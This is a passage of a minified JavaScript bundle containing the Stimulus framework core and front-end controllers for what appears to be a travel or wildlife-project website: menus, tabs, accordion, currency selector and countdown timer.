s=this.getOutletNameFromOutletAttributeName(t);s&&this.updateSelectorObserverForOutlet(s)}elementUnmatchedAttribute(e,t){let s=this.getOutletNameFromOutletAttributeName(t);s&&this.updateSelectorObserverForOutlet(s)}connectOutlet(e,t,s){var r;this.outletElementsByName.has(s,t)||(this.outletsByName.add(s,e),this.outletElementsByName.add(s,t),(r=this.selectorObserverMap.get(s))===null||r===void 0||r.pause(()=>this.delegate.outletConnected(e,t,s)))}disconnectOutlet(e,t,s){var r;this.outletElementsByName.has(s,t)&&(this.outletsByName.delete(s,e),this.outletElementsByName.delete(s,t),(r=this.selectorObserverMap.get(s))===null||r===void 0||r.pause(()=>this.delegate.outletDisconnected(e,t,s)))}disconnectAllOutlets(){for(let e of this.outletElementsByName.keys)for(let t of this.outletElementsByName.getValuesForKey(e))for(let s of this.outletsByName.getValuesForKey(e))this.disconnectOutlet(s,t,e)}updateSelectorObserverForOutlet(e){let t=this.selectorObserverMap.get(e);t&&(t.selector=this.selector(e))}setupSelectorObserverForOutlet(e){let t=this.selector(e),s=new ii(document.body,t,this,{outletName:e});this.selectorObserverMap.set(e,s),s.start()}setupAttributeObserverForOutlet(e){let t=this.attributeNameForOutletName(e),s=new vt(this.scope.element,t,this);this.attributeObserverMap.set(e,s),s.start()}selector(e){return this.scope.outlets.getSelectorForOutletName(e)}attributeNameForOutletName(e){return this.scope.schema.outletAttributeForScope(this.identifier,e)}getOutletNameFromOutletAttributeName(e){return this.outletDefinitions.find(t=>this.attributeNameForOutletName(t)===e)}get outletDependencies(){let e=new W;return this.router.modules.forEach(t=>{let s=t.definition.controllerConstructor;Be(s,"outlets").forEach(a=>e.add(a,t.identifier))}),e}get outletDefinitions(){return this.outletDependencies.getKeysForValue(this.identifier)}get dependentControllerIdentifiers(){return this.outletDependencies.getValuesForKey(this.identifier)}get dependentContexts(){let e=this.dependentControllerIdentifiers;return this.router.contexts.filter(t=>e.includes(t.identifier))}hasOutlet(e,t){return!!this.getOutlet(e,t)||!!this.getOutletFromMap(e,t)}getOutlet(e,t){return this.application.getControllerForElementAndIdentifier(e,t)}getOutletFromMap(e,t){return this.outletsByName.getValuesForKey(t).find(s=>s.element===e)}get scope(){return this.context.scope}get schema(){return this.context.schema}get identifier(){return this.context.identifier}get application(){return this.context.application}get router(){return this.application.router}},li=class{constructor(e,t){this.logDebugActivity=(s,r={})=>{let{identifier:a,controller:o,element:n}=this;r=Object.assign({identifier:a,controller:o,element:n},r),this.application.logDebugActivity(this.identifier,s,r)},this.module=e,this.scope=t,this.controller=new e.controllerConstructor(this),this.bindingObserver=new ri(this,this.dispatcher),this.valueObserver=new ai(this,this.controller),this.targetObserver=new ni(this,this),this.outletObserver=new oi(this,this);try{this.controller.initialize(),this.logDebugActivity("initialize")}catch(s){this.handleError(s,"initializing controller")}}connect(){this.bindingObserver.start(),this.valueObserver.start(),this.targetObserver.start(),this.outletObserver.start();try{this.controller.connect(),this.logDebugActivity("connect")}catch(e){this.handleError(e,"connecting controller")}}refresh(){this.outletObserver.refresh()}disconnect(){try{this.controller.disconnect(),this.logDebugActivity("disconnect")}catch(e){this.handleError(e,"disconnecting controller")}this.outletObserver.stop(),this.targetObserver.stop(),this.valueObserver.stop(),this.bindingObserver.stop()}get application(){return this.module.application}get identifier(){return this.module.identifier}get schema(){return this.application.schema}get dispatcher(){return this.application.dispatcher}get element(){return this.scope.element}get parentElement(){return this.element.parentElement}handleError(e,t,s={}){let{identifier:r,controller:a,element:o}=this;s=Object.assign({identifier:r,controller:a,element:o},s),this.application.handleError(e,`Error ${t}`,s)}targetConnected(e,t){this.invokeControllerMethod(`${t}TargetConnected`,e)}targetDisconnected(e,t){this.invokeControllerMethod(`${t}TargetDisconnected`,e)}outletConnected(e,t,s){this.invokeControllerMethod(`${Zt(s)}OutletConnected`,e,t)}outletDisconnected(e,t,s){this.invokeControllerMethod(`${Zt(s)}OutletDisconnected`,e,t)}invokeControllerMethod(e,...t){let s=this.controller;typeof s[e]=="function"&&s[e](...t)}};function Ir(i){return Br(i,Pr(i))}function Br(i,e){let t=Vr(i),s=$r(i.prototype,e);return Object.defineProperties(t.prototype,s),t}function Pr(i){return Be(i,"blessings").reduce((t,s)=>{let r=s(i);for(let a in r){let o=t[a]||{};t[a]=Object.assign(o,r[a])}return t},{})}function $r(i,e){return Dr(e).reduce((t,s)=>{let r=zr(i,e,s);return r&&Object.assign(t,{[s]:r}),t},{})}function zr(i,e,t){let s=Object.getOwnPropertyDescriptor(i,t);if(!(s&&"value"in s)){let a=Object.getOwnPropertyDescriptor(e,t).value;return s&&(a.get=s.get||a.get,a.set=s.set||a.set),a}}var Dr=typeof Object.getOwnPropertySymbols=="function"?i=>[...Object.getOwnPropertyNames(i),...Object.getOwnPropertySymbols(i)]:Object.getOwnPropertyNames,Vr=(()=>{function i(t){function s(){return Reflect.construct(t,arguments,new.target)}return s.prototype=Object.create(t.prototype,{constructor:{value:s}}),Reflect.setPrototypeOf(s,t),s}function e(){let s=i(function(){this.a.call(this)});return s.prototype.a=function(){},new s}try{return e(),i}catch{return s=>class extends s{}}})();function Fr(i){return{identifier:i.identifier,controllerConstructor:Ir(i.controllerConstructor)}}var ci=class{constructor(e,t){this.application=e,this.definition=Fr(t),this.contextsByScope=new WeakMap,this.connectedContexts=new Set}get identifier(){return this.definition.identifier}get controllerConstructor(){return this.definition.controllerConstructor}get contexts(){return Array.from(this.connectedContexts)}connectContextForScope(e){let t=this.fetchContextForScope(e);this.connectedContexts.add(t),t.connect()}disconnectContextForScope(e){let t=this.contextsByScope.get(e);t&&(this.connectedContexts.delete(t),t.disconnect())}fetchContextForScope(e){let t=this.contextsByScope.get(e);return t||(t=new li(this,e),this.contextsByScope.set(e,t)),t}},di=class{constructor(e){this.scope=e}has(e){return this.data.has(this.getDataKey(e))}get(e){return this.getAll(e)[0]}getAll(e){let t=this.data.get(this.getDataKey(e))||"";return yr(t)}getAttributeName(e){return this.data.getAttributeNameForKey(this.getDataKey(e))}getDataKey(e){return`${e}-class`}get data(){return this.scope.data}},ui=class{constructor(e){this.scope=e}get element(){return this.scope.element}get identifier(){return this.scope.identifier}get(e){let t=this.getAttributeNameForKey(e);return this.element.getAttribute(t)}set(e,t){let s=this.getAttributeNameForKey(e);return this.element.setAttribute(s,t),this.get(e)}has(e){let t=this.getAttributeNameForKey(e);return this.element.hasAttribute(t)}delete(e){if(this.has(e)){let t=this.getAttributeNameForKey(e);return this.element.removeAttribute(t),!0}else return!1}getAttributeNameForKey(e){return`data-${this.identifier}-${Os(e)}`}},fi=class{constructor(e){this.warnedKeysByObject=new WeakMap,this.logger=e}warn(e,t,s){let r=this.warnedKeysByObject.get(e);r||(r=new Set,this.warnedKeysByObject.set(e,r)),r.has(t)||(r.add(t),this.logger.warn(s,e))}};function pi(i,e){return`[${i}~="${e}"]`}var hi=class{constructor(e){this.scope=e}get element(){return this.scope.element}get identifier(){return this.scope.identifier}get schema(){return this.scope.schema}has(e){return this.find(e)!=null}find(...e){return e.reduce((t,s)=>t||this.findTarget(s)||this.findLegacyTarget(s),void 0)}findAll(...e){return e.reduce((t,s)=>[...t,...this.findAllTargets(s),...this.findAllLegacyTargets(s)],[])}findTarget(e){let t=this.getSelectorForTargetName(e);return this.scope.findElement(t)}findAllTargets(e){let t=this.getSelectorForTargetName(e);return this.scope.findAllElements(t)}getSelectorForTargetName(e){let t=this.schema.targetAttributeForScope(this.identifier);return pi(t,e)}findLegacyTarget(e){let t=this.getLegacySelectorForTargetName(e);return this.deprecate(this.scope.findElement(t),e)}findAllLegacyTargets(e){let t=this.getLegacySelectorForTargetName(e);return this.scope.findAllElements(t).map(s=>this.deprecate(s,e))}getLegacySelectorForTargetName(e){let t=`${this.identifier}.${e}`;return pi(this.schema.targetAttribute,t)}deprecate(e,t){if(e){let{identifier:s}=this,r=this.schema.targetAttribute,a=this.schema.targetAttributeForScope(s);this.guide.warn(e,`target:${t}`,`Please replace ${r}="${s}.${t}" with ${a}="${t}". The ${r} attribute is deprecated and will be removed in a future version of Stimulus.`)}return e}get guide(){return this.scope.guide}},mi=class{constructor(e,t){this.scope=e,this.controllerElement=t}get element(){return this.scope.element}get identifier(){return this.scope.identifier}get schema(){return this.scope.schema}has(e){return this.find(e)!=null}find(...e){return e.reduce((t,s)=>t||this.findOutlet(s),void 0)}findAll(...e){return e.reduce((t,s)=>[...t,...this.findAllOutlets(s)],[])}getSelectorForOutletName(e){let t=this.schema.outletAttributeForScope(this.identifier,e);return this.controllerElement.getAttribute(t)}findOutlet(e){let t=this.getSelectorForOutletName(e);if(t)return this.findElement(t,e)}findAllOutlets(e){let t=this.getSelectorForOutletName(e);return t?this.findAllElements(t,e):[]}findElement(e,t){return this.scope.queryElements(e).filter(r=>this.matchesElement(r,e,t))[0]}findAllElements(e,t){return this.scope.queryElements(e).filter(r=>this.matchesElement(r,e,t))}matchesElement(e,t,s){let r=e.getAttribute(this.scope.schema.controllerAttribute)||"";return e.matches(t)&&r.split(" ").includes(s)}},gi=class i{constructor(e,t,s,r){this.targets=new hi(this),this.classes=new di(this),this.data=new ui(this),this.containsElement=a=>a.closest(this.controllerSelector)===this.element,this.schema=e,this.element=t,this.identifier=s,this.guide=new fi(r),this.outlets=new mi(this.documentScope,t)}findElement(e){return this.element.matches(e)?this.element:this.queryElements(e).find(this.containsElement)}findAllElements(e){return[...this.element.matches(e)?[this.element]:[],...this.queryElements(e).filter(this.containsElement)]}queryElements(e){return Array.from(this.element.querySelectorAll(e))}get controllerSelector(){return pi(this.schema.controllerAttribute,this.identifier)}get isDocumentScope(){return this.element===document.documentElement}get documentScope(){return this.isDocumentScope?this:new i(this.schema,document.documentElement,this.identifier,this.guide.logger)}},vi=class{constructor(e,t,s){this.element=e,this.schema=t,this.delegate=s,this.valueListObserver=new yt(this.element,this.controllerAttribute,this),this.scopesByIdentifierByElement=new WeakMap,this.scopeReferenceCounts=new WeakMap}start(){this.valueListObserver.start()}stop(){this.valueListObserver.stop()}get controllerAttribute(){return this.schema.controllerAttribute}parseValueForToken(e){let{element:t,content:s}=e;return this.parseValueForElementAndIdentifier(t,s)}parseValueForElementAndIdentifier(e,t){let s=this.fetchScopesByIdentifierForElement(e),r=s.get(t);return r||(r=this.delegate.createScopeForElementAndIdentifier(e,t),s.set(t,r)),r}elementMatchedValue(e,t){let s=(this.scopeReferenceCounts.get(t)||0)+1;this.scopeReferenceCounts.set(t,s),s==1&&this.delegate.scopeConnected(t)}elementUnmatchedValue(e,t){let s=this.scopeReferenceCounts.get(t);s&&(this.scopeReferenceCounts.set(t,s-1),s==1&&this.delegate.scopeDisconnected(t))}fetchScopesByIdentifierForElement(e){let t=this.scopesByIdentifierByElement.get(e);return t||(t=new Map,this.scopesByIdentifierByElement.set(e,t)),t}},bi=class{constructor(e){this.application=e,this.scopeObserver=new vi(this.element,this.schema,this),this.scopesByIdentifier=new W,this.modulesByIdentifier=new Map}get element(){return this.application.element}get schema(){return this.application.schema}get logger(){return this.application.logger}get controllerAttribute(){return this.schema.controllerAttribute}get modules(){return Array.from(this.modulesByIdentifier.values())}get contexts(){return this.modules.reduce((e,t)=>e.concat(t.contexts),[])}start(){this.scopeObserver.start()}stop(){this.scopeObserver.stop()}loadDefinition(e){this.unloadIdentifier(e.identifier);let t=new ci(this.application,e);this.connectModule(t);let s=e.controllerConstructor.afterLoad;s&&s.call(e.controllerConstructor,e.identifier,this.application)}unloadIdentifier(e){let t=this.modulesByIdentifier.get(e);t&&this.disconnectModule(t)}getContextForElementAndIdentifier(e,t){let s=this.modulesByIdentifier.get(t);if(s)return s.contexts.find(r=>r.element==e)}proposeToConnectScopeForElementAndIdentifier(e,t){let s=this.scopeObserver.parseValueForElementAndIdentifier(e,t);s?this.scopeObserver.elementMatchedValue(s.element,s):console.error(`Couldn't find or create scope for identifier: "${t}" and element:`,e)}handleError(e,t,s){this.application.handleError(e,t,s)}createScopeForElementAndIdentifier(e,t){return new gi(this.schema,e,t,this.logger)}scopeConnected(e){this.scopesByIdentifier.add(e.identifier,e);let t=this.modulesByIdentifier.get(e.identifier);t&&t.connectContextForScope(e)}scopeDisconnected(e){this.scopesByIdentifier.delete(e.identifier,e);let t=this.modulesByIdentifier.get(e.identifier);t&&t.disconnectContextForScope(e)}connectModule(e){this.modulesByIdentifier.set(e.identifier,e),this.scopesByIdentifier.getValuesForKey(e.identifier).forEach(s=>e.connectContextForScope(s))}disconnectModule(e){this.modulesByIdentifier.delete(e.identifier),this.scopesByIdentifier.getValuesForKey(e.identifier).forEach(s=>e.disconnectContextForScope(s))}},Nr={controllerAttribute:"data-controller",actionAttribute:"data-action",targetAttribute:"data-target",targetAttributeForScope:i=>`data-${i}-target`,outletAttributeForScope:(i,e)=>`data-${i}-${e}-outlet`,keyMappings:Object.assign(Object.assign({enter:"Enter",tab:"Tab",esc:"Escape",space:" ",up:"ArrowUp",down:"ArrowDown",left:"ArrowLeft",right:"ArrowRight",home:"Home",end:"End",page_up:"PageUp",page_down:"PageDown"},Ss("abcdefghijklmnopqrstuvwxyz".split("").map(i=>[i,i]))),Ss("0123456789".split("").map(i=>[i,i])))};function Ss(i){return i.reduce((e,[t,s])=>Object.assign(Object.assign({},e),{[t]:s}),{})}var Tt=class{constructor(e=document.documentElement,t=Nr){this.logger=console,this.debug=!1,this.logDebugActivity=(s,r,a={})=>{this.debug&&this.logFormattedMessage(s,r,a)},this.element=e,this.schema=t,this.dispatcher=new Jt(this),this.router=new bi(this),this.actionDescriptorFilters=Object.assign({},pr)}static start(e,t){let s=new this(e,t);return s.start(),s}async start(){await Hr(),this.logDebugActivity("application","starting"),this.dispatcher.start(),this.router.start(),this.logDebugActivity("application","start")}stop(){this.logDebugActivity("application","stopping"),this.dispatcher.stop(),this.router.stop(),this.logDebugActivity("application","stop")}register(e,t){this.load({identifier:e,controllerConstructor:t})}registerActionOption(e,t){this.actionDescriptorFilters[e]=t}load(e,...t){(Array.isArray(e)?e:[e,...t]).forEach(r=>{r.controllerConstructor.shouldLoad&&this.router.loadDefinition(r)})}unload(e,...t){(Array.isArray(e)?e:[e,...t]).forEach(r=>this.router.unloadIdentifier(r))}get controllers(){return this.router.contexts.map(e=>e.controller)}getControllerForElementAndIdentifier(e,t){let s=this.router.getContextForElementAndIdentifier(e,t);return s?s.controller:null}handleError(e,t,s){var r;this.logger.error(`%s

%o

%o`,t,e,s),(r=window.onerror)===null||r===void 0||r.call(window,t,"",0,0,e)}logFormattedMessage(e,t,s={}){s=Object.assign({application:this},s),this.logger.groupCollapsed(`${e} #${t}`),this.logger.log("details:",Object.assign({},s)),this.logger.groupEnd()}};function Hr(){return new Promise(i=>{document.readyState=="loading"?document.addEventListener("DOMContentLoaded",()=>i()):i()})}function Rr(i){return Be(i,"classes").reduce((t,s)=>Object.assign(t,Yr(s)),{})}function Yr(i){return{[`${i}Class`]:{get(){let{classes:e}=this;if(e.has(i))return e.get(i);{let t=e.getAttributeName(i);throw new Error(`Missing attribute "${t}"`)}}},[`${i}Classes`]:{get(){return this.classes.getAll(i)}},[`has${Ie(i)}Class`]:{get(){return this.classes.has(i)}}}}function Gr(i){return Be(i,"outlets").reduce((t,s)=>Object.assign(t,jr(s)),{})}function As(i,e,t){return i.application.getControllerForElementAndIdentifier(e,t)}function Cs(i,e,t){let s=As(i,e,t);if(s||(i.application.router.proposeToConnectScopeForElementAndIdentifier(e,t),s=As(i,e,t),s))return s}function jr(i){let e=Zt(i);return{[`${e}Outlet`]:{get(){let t=this.outlets.find(i),s=this.outlets.getSelectorForOutletName(i);if(t){let r=Cs(this,t,i);if(r)return r;throw new Error(`The provided outlet element is missing an outlet controller "${i}" instance for host controller "${this.identifier}"`)}throw new Error(`Missing outlet element "${i}" for host controller "${this.identifier}". Stimulus couldn't find a matching outlet element using selector "${s}".`)}},[`${e}Outlets`]:{get(){let t=this.outlets.findAll(i);return t.length>0?t.map(s=>{let r=Cs(this,s,i);if(r)return r;console.warn(`The provided outlet element is missing an outlet controller "${i}" instance for host controller "${this.identifier}"`,s)}).filter(s=>s):[]}},[`${e}OutletElement`]:{get(){let t=this.outlets.find(i),s=this.outlets.getSelectorForOutletName(i);if(t)return t;throw new Error(`Missing outlet element "${i}" for host controller "${this.identifier}". Stimulus couldn't find a matching outlet element using selector "${s}".`)}},[`${e}OutletElements`]:{get(){return this.outlets.findAll(i)}},[`has${Ie(e)}Outlet`]:{get(){return this.outlets.has(i)}}}}function _r(i){return Be(i,"targets").reduce((t,s)=>Object.assign(t,qr(s)),{})}function qr(i){return{[`${i}Target`]:{get(){let e=this.targets.find(i);if(e)return e;throw new Error(`Missing target element "${i}" for "${this.identifier}" controller`)}},[`${i}Targets`]:{get(){return this.targets.findAll(i)}},[`has${Ie(i)}Target`]:{get(){return this.targets.has(i)}}}}function Wr(i){let e=Lr(i,"values"),t={valueDescriptorMap:{get(){return e.reduce((s,r)=>{let a=Ps(r,this.identifier),o=this.data.getAttributeNameForKey(a.key);return Object.assign(s,{[o]:a})},{})}}};return e.reduce((s,r)=>Object.assign(s,Xr(r)),t)}function Xr(i,e){let t=Ps(i,e),{key:s,name:r,reader:a,writer:o}=t;return{[r]:{get(){let n=this.data.get(s);return n!==null?a(n):t.defaultValue},set(n){n===void 0?this.data.delete(s):this.data.set(s,o(n))}},[`has${Ie(r)}`]:{get(){return this.data.has(s)||t.hasCustomDefaultValue}}}}function Ps([i,e],t){return Zr({controller:t,token:i,typeDefinition:e})}function xt(i){switch(i){case Array:return"array";case Boolean:return"boolean";case Number:return"number";case Object:return"object";case String:return"string"}}function Oe(i){switch(typeof i){case"boolean":return"boolean";case"number":return"number";case"string":return"string"}if(Array.isArray(i))return"array";if(Object.prototype.toString.call(i)==="[object Object]")return"object"}function Ur(i){let{controller:e,token:t,typeObject:s}=i,r=xs(s.type),a=xs(s.default),o=r&&a,n=r&&!a,l=!r&&a,d=xt(s.type),m=Oe(i.typeObject.default);if(n)return d;if(l)return m;if(d!==m){let h=e?`${e}.${t}`:t;throw new Error(`The specified default value for the Stimulus Value "${h}" must match the defined type "${d}". The provided default value of "${s.default}" is of type "${m}".`)}if(o)return d}function Kr(i){let{controller:e,token:t,typeDefinition:s}=i,a=Ur({controller:e,token:t,typeObject:s}),o=Oe(s),n=xt(s),l=a||o||n;if(l)return l;let d=e?`${e}.${s}`:t;throw new Error(`Unknown value type "${d}" for "${t}" value`)}function Jr(i){let e=xt(i);if(e)return Ms[e];let t=Qt(i,"default"),s=Qt(i,"type"),r=i;if(t)return r.default;if(s){let{type:a}=r,o=xt(a);if(o)return Ms[o]}return i}function Zr(i){let{token:e,typeDefinition:t}=i,s=`${Os(e)}-value`,r=Kr(i);return{type:r,key:s,name:yi(s),get defaultValue(){return Jr(t)},get hasCustomDefaultValue(){return Oe(t)!==void 0},reader:Qr[r],writer:Ls[r]||Ls.default}}var Ms={get array(){return[]},boolean:!1,number:0,get object(){return{}},string:""},Qr={array(i){let e=JSON.parse(i);if(!Array.isArray(e))throw new TypeError(`expected value of type "array" but instead got value "${i}" of type "${Oe(e)}"`);return e},boolean(i){return!(i=="0"||String(i).toLowerCase()=="false")},number(i){return Number(i.replace(/_/g,""))},object(i){let e=JSON.parse(i);if(e===null||typeof e!="object"||Array.isArray(e))throw new TypeError(`expected value of type "object" but instead got value "${i}" of type "${Oe(e)}"`);return e},string(i){return i}},Ls={default:ea,array:ks,object:ks};function ks(i){return JSON.stringify(i)}function ea(i){return`${i}`}var p=class{constructor(e){this.context=e}static get shouldLoad(){return!0}static afterLoad(e,t){}get application(){return this.context.application}get scope(){return this.context.scope}get element(){return this.scope.element}get identifier(){return this.scope.identifier}get targets(){return this.scope.targets}get outlets(){return this.scope.outlets}get classes(){return this.scope.classes}get data(){return this.scope.data}initialize(){}connect(){}disconnect(){}dispatch(e,{target:t=this.element,detail:s={},prefix:r=this.identifier,bubbles:a=!0,cancelable:o=!0}={}){let n=r?`${r}:${e}`:e,l=new CustomEvent(n,{detail:s,bubbles:a,cancelable:o});return t.dispatchEvent(l),l}};p.blessings=[Rr,_r,Wr,Gr];p.targets=[];p.outlets=[];p.values={};var se=class extends p{connect(){if(this.hasStartViewTarget&&this.hasInputTarget&&this.inputTarget.value==="")this.filteredListTarget.hidden=!0,this.hasStartViewTarget&&(this.startViewTarget.hidden=!1);else{let i=0;this.itemTargets.forEach(e=>{i++,i>this.numbOfItemsValue?e.hidden=!0:e.hidden=!1})}this.hasInputTarget&&this.inputTarget.value!==""&&this.apply()}apply(){let i=this.inputTarget.value.toLowerCase();i===""?(this.element.classList.remove(this.filteringClass),this.hasStartViewTarget&&(this.filteredListTarget.hidden=!0,this.startViewTarget.hidden=!1)):(this.element.classList.add(this.filteringClass),this.hasStartViewTarget&&(this.filteredListTarget.hidden=!1,this.startViewTarget.hidden=!0));let e=0;this.itemTargets.forEach((t,s)=>{let r=this.textTargets[s].innerHTML.toLowerCase();t.hidden=!0,r.includes(i)&&(e++,e<=this.numbOfItemsValue&&(t.hidden=!1))})}};u(se,"targets",["input","item","text","startView","filteredList"]),u(se,"values",{numbOfItems:{type:Number,default:5}}),u(se,"classes",["filtering"]);var le=class extends p{onTurboBeforeVisit(i){document.addEventListener("turbo:before-visit",i,{once:!0,capture:!0,passive:!0})}removeTurboBeforeVisit(i){document.removeEventListener("turbo:before-visit",i,{once:!0,capture:!0,passive:!0})}preventScrollingOfElementsBelowMenu(){document.documentElement.classList.add("html--overflow-hidden"),document.body.classList.add("body--overflow-hidden")}allowScrollingAgain(){document.documentElement.classList.remove("html--overflow-hidden"),document.body.classList.remove("body--overflow-hidden")}showFullscreen(i){i.classList.remove("invisible"),i.classList.remove("opacity-0"),i.classList.remove("pointer-events-none"),this.element.classList.remove("z-10"),this.element.classList.add("z-30")}hideFullscreen(i){i.classList.add("opacity-0"),i.classList.add("pointer-events-none"),this.element.classList.remove("z-30"),this.element.classList.add("z-10")}openFullscreenMenu(i,e){this.closeCallback=e.bind(this),this.onTurboBeforeVisit(this.closeCallback),this.isSubmenuOpenValue=!0,this.preventScrollingOfElementsBelowMenu(),this.showFullscreen(i)}closeFullscreenMenu(i){this.removeTurboBeforeVisit(this.closeCallback),this.isSubmenuOpenValue=!1,this.allowScrollingAgain(),this.hideFullscreen(i)}openMenu(){this.menuTarget.classList.remove("invisible"),this.menuTarget.classList.remove("scale-0"),this.menuTarget.classList.remove("-translate-x-[50%]"),this.menuTarget.classList.remove("-translate-y-[50%]"),this.menuTarget.classList.remove("opacity-0"),this.element.classList.remove("z-10"),this.element.classList.add("z-30"),document.body.addEventListener("click",this.closeMenu.bind(this),{capture:!0,passive:!0,once:!0})}closeMenu(){this.menuTarget.classList.add("scale-0"),this.menuTarget.classList.add("-translate-x-[50%]"),this.menuTarget.classList.add("-translate-y-[50%]"),this.menuTarget.classList.add("opacity-0"),this.isSubmenuOpenValue||(this.element.classList.remove("z-30"),this.element.classList.add("z-10"))}openDestinations(){this.openFullscreenMenu(this.destinationsTarget,this.closeDestinations)}closeDestinations(){this.closeFullscreenMenu(this.destinationsTarget)}openFocusAnimals(i){this.openFullscreenMenu(this.focusAnimalsTarget,this.closeFocusAnimals);let e=this.application.getControllerForElementAndIdentifier(this.focusAnimalsTarget,"focus-animals");this.navProjectFocusTargets.includes(i.target)?e.changeTabToProjectFocus():this.navAnimalsWildlifeTargets.includes(i.target)&&e.changeTabToAnimalsWildlife()}closeFocusAnimals(){this.closeFullscreenMenu(this.focusAnimalsTarget)}openUserMenu(){this.isSubmenuOpenValue=!0,this.userMenuTarget.classList.remove("invisible"),this.userMenuTarget.classList.remove("scale-0"),this.userMenuTarget.classList.remove("translate-x-[50%]"),this.userMenuTarget.classList.remove("-translate-y-[50%]"),this.userMenuTarget.classList.remove("opacity-0"),this.element.classList.remove("z-10"),this.element.classList.add("z-30"),document.body.addEventListener("click",this.closeUserMenu.bind(this),{passive:!0,once:!0,capture:!0})}closeUserMenu(){this.userMenuTarget.classList.add("scale-0"),this.userMenuTarget.classList.add("translate-x-[50%]"),this.userMenuTarget.classList.add("-translate-y-[50%]"),this.userMenuTarget.classList.add("opacity-0"),this.element.classList.remove("z-30"),this.element.classList.add("z-10")}};u(le,"values",{isSubmenuOpen:{type:Boolean,default:!1}}),u(le,"targets",["menu","icon","logo","arrow","destinations","focusAnimals","navProjectFocus","navAnimalsWildlife","userMenu","profile","avatar","hamburger"]);var ce=class extends p{changeTab(i){let e=Array.from(this.tabsTarget.children);e.forEach(r=>{r.classList.remove(this.activeClass)});let t=e.indexOf(i.target);i.target.classList.add(this.activeClass),t>4?e[t-5].classList.add(this.activeClass):e[t+5].classList.add(this.activeClass);let s=Array.from(this.dataTarget.children);s.forEach(r=>{r.classList.add("hidden")}),t>4?s[t-5].classList.remove("hidden"):s[t].classList.remove("hidden")}changeTabToAfrica(){let i=Array.from(this.tabsTarget.children);i.forEach(t=>{t.classList.remove(this.activeClass)}),i[1].classList.add(this.activeClass),i[6].classList.add(this.activeClass),Array.from(this.dataTarget.children).forEach(t=>{t.classList.add("hidden")}),this.africaTarget.classList.remove("hidden")}changeTabToAsia(){let i=Array.from(this.tabsTarget.children);i.forEach(t=>{t.classList.remove(this.activeClass)}),i[2].classList.add(this.activeClass),i[7].classList.add(this.activeClass),Array.from(this.dataTarget.children).forEach(t=>{t.classList.add("hidden")}),this.asiaTarget.classList.remove("hidden")}changeTabToAmerica(){let i=Array.from(this.tabsTarget.children);i.forEach(t=>{t.classList.remove(this.activeClass)}),i[3].classList.add(this.activeClass),i[8].classList.add(this.activeClass),Array.from(this.dataTarget.children).forEach(t=>{t.classList.add("hidden")}),this.americaTarget.classList.remove("hidden")}changeTabToEuropeOceania(){let i=Array.from(this.tabsTarget.children);i.forEach(t=>{t.classList.remove(this.activeClass)}),i[4].classList.add(this.activeClass),i[9].classList.add(this.activeClass),Array.from(this.dataTarget.children).forEach(t=>{t.classList.add("hidden")}),this.europeOceaniaTarget.classList.remove("hidden")}};u(ce,"targets",["tabs","data","topDestinations","africa","asia","america","europeOceania"]),u(ce,"classes",["active"]);var de=class extends p{get tabTargets(){return this.tabsTarget}connect(){this.element[this.identifier]=this}changeTab(i){let e=Array.from(this.tabsTarget.children);e.forEach(r=>{r.classList.remove(this.activeClass)}),i.target.classList.add(this.activeClass);let t=e.indexOf(i.target),s=Array.from(this.dataTarget.children);s.forEach(r=>{r.classList.add("hidden")}),s[t].classList.remove("hidden")}changeTabToProjectFocus(){let i=Array.from(this.tabsTarget.children);i.forEach(t=>{t.classList.remove(this.activeClass)}),i[0].classList.add(this.activeClass),Array.from(this.dataTarget.children).forEach(t=>{t.classList.add("hidden")}),this.projectFocusTarget.classList.remove("hidden")}changeTabToAnimalsWildlife(){let i=Array.from(this.tabsTarget.children);i.forEach(t=>{t.classList.remove(this.activeClass)}),i[1].classList.add(this.activeClass),Array.from(this.dataTarget.children).forEach(t=>{t.classList.add("hidden")}),this.animalsWildlifeTarget.classList.remove("hidden")}};u(de,"targets",["tabs","data","projectFocus","animalsWildlife"]),u(de,"classes",["active"]);var ue=class extends p{initialize(){let i=this.panelTargets;i.forEach(e=>{e.style.maxHeight=e.scrollHeight+"px"}),window.addEventListener("resize",()=>{i.forEach(e=>{e.style.maxHeight=e.scrollHeight+"px"})},{passive:!0})}toggleAccordion(i){let t=this.headerTargets.indexOf(i.currentTarget);i.currentTarget.children[1].classList.toggle(this.iconClass);let s=this.panelTargets;s[t].style.maxHeight==="0px"?(s[t].style.maxHeight=s[t].scrollHeight+"px",setTimeout(()=>{s[t].style.maxHeight="auto"},300)):s[t].style.maxHeight="0px"}};u(ue,"targets",["header","panel"]),u(ue,"classes",["icon"]);var Pe=class extends p{initialize(){document.body.addEventListener("click",i=>{this.hasLanguageButtonTarget&&i.target!=this.languageButtonTarget&&i.target!=this.panelTarget&&i.target!=this.flagTarget&&i.target!=this.languageTarget&&(this.panelTarget.classList.add("scale-0"),this.panelTarget.classList.add("-translate-x-[50%]"),this.panelTarget.classList.add("-translate-y-[50%]"),this.panelTarget.classList.add("opacity-0"))},{passive:!0}),document.body.addEventListener("click",i=>{this.hasCurrencyButtonTarget&&i.target!=this.currencyButtonTarget&&i.target!=this.panelTarget&&i.target!=this.signTarget&&i.target!=this.currencyTarget&&(this.panelTarget.classList.add("scale-0"),this.panelTarget.classList.add("-translate-x-[50%]"),this.panelTarget.classList.add("-translate-y-[50%]"),this.panelTarget.classList.add("opacity-0"))},{passive:!0})}toggleDropdown(){this.panelTarget.classList.remove("invisible"),this.panelTarget.classList.toggle("scale-0"),this.panelTarget.classList.toggle("-translate-x-[50%]"),this.panelTarget.classList.toggle("-translate-y-[50%]"),this.panelTarget.classList.toggle("opacity-0")}changeCurrency(i){let e=new Date;e.setMonth(e.getMonth()+2),document.cookie=`currency=${i.params.currency}; expires=${e.toUTCString()}; path=/`,window.location.reload()}};u(Pe,"targets",["languageButton","currencyButton","panel","flag","sign","language","currency"]);var fe=class extends p{didEnd(i){return new Date(i).getTime()-Date.now()<=0}formatCountdown(i){let t=new Date(i).getTime()-Date.now(),s=new Date(t),r=s.getUTCDate(),a=r>1?`${r}D `:"",o=s.getUTCHours().toString().padStart(2,"0"),n=s.getUTCMinutes().toString().padStart(2,"0"),l=s.getUTCSeconds().toString().padStart(2,"0");return`${a}${o}:${n}:${l}`}startTicking(i){let e=setInterval(()=>{this.didEnd(i)&&(clearInterval(e),this.element.remove()),this.countdownTarget.innerText=this.formatCountdown(i)},1e3)}initialize(){let i=this.endsValue;this.didEnd(i)?this.element.remove():(this.countdownTarget.innerText=this.formatCountdown(i),this.startTicking(i))}};u(fe,"values",{ends:String}),u(fe,"targets",["countdown"]);var $e=class extends p{goTo(i){let 